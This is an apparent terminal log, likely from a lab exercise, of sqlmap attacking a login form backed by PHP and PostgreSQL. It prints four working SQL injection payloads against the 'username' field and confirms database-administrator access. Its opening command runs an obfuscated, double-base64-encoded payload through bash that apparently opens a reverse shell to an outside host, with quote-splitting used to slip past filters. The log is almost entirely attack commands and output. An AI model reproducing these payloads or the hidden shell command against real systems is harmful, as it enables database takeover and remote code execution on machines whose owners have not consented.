 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r ~/Desktop/request.txt.raw --batch --os-cmd 'echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0NUx6U
TBORFFnTUQ0bU1Rbz0K|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h'
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 10:24:17 /2022-03-26/
[10:24:17] [INFO] parsing HTTP request from '/home/kali/Desktop/request.txt.raw'
[10:24:17] [INFO] resuming back-end DBMS 'postgresql'
[10:24:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=admin' AND (SELECT (CASE WHEN (6318=6318) THEN NULL ELSE CAST((CHR(66)||CHR(71)||CHR(120)||CHR(89)) AS
NUMERIC) END)) IS NULL AND 'bjcf'='bjcf&password=psdd
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=admin' AND 5605=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (5605=5605)
 THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC) AND 'vgxj'='vgxj&password=psdd
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=admin';SELECT PG_SLEEP(5)--&password=psdd
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=admin' AND 6967=(SELECT 6967 FROM PG_SLEEP(5)) AND 'leCx'='leCx&password=psdd
---
[10:24:18] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[10:24:18] [INFO] fingerprinting the back-end DBMS operating system
[10:24:18] [INFO] the back-end DBMS operating system is Linux
[10:24:18] [INFO] testing if current user is DBA
[10:24:19] [INFO] retrieved: '1'
do you want to retrieve the command standard output? [Y/n/a] Y